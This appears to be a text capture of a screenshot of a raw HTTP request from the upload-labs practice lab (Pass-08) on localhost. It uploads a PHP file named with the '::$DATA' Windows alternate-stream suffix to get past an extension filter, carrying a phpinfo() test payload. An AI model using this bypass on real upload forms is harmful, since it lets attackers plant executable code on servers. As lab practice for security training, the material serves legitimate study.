 1 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary453d0fe93e26cb7f283af6d1c2f6978
8 Content-Length: 365
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary453d0fe93e26cb7f283af6d1c2f6978
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundary453d0fe93e26cb7f283af6d1c2f6978
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary453d0fe93e26cb7f283af6d1c2f6978--